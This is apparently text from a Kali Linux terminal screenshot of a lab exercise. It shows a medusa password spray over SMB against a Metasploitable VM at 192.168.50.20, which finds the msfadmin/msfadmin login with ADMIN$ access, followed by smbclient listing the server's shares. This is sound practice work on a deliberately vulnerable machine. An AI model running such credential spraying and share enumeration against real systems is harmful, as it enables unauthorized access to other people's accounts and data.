 1 2 3 4 15:21
kali@kali: ~
Sessão Ações Editar Ver Ajuda
( Getting printer info for 192.168.50.20 )
No printers returned.
Screenshot taken
View image
enum4linux complete on Thu Nov 26 15:03:59 2026
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.50.20 -U smb_users.txt -P senhas_spray.txt  -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (2 of 4 complete)
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Wlcome123 (3 of 4 complete)
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-26 15:08:03 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Wlcome123 (3 of 4 complete)
2026-11-26 15:08:04 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 15:08:04 ACCOUNT FOUND: [smbnt] Host: 192.168.50.20 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-26 15:08:04 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: services (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-26 15:08:04 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: services (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-26 15:08:04 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: services (3 of 3, 3 complete) Password: Wlcome123 (3 of 4 complete)
2026-11-26 15:08:04 ACCOUNT CHECK: [smbnt] Host: 192.168.50.20 (1 of 1, 0 complete) User: services (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ smbclient -L //192.168.50.20 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename       Type      Comment
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin        Disk      Home Directories
Reconnecting with SMB1 for workgroup listing.
Server               Comment
Workgroup            Master
WORKGROUP            METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$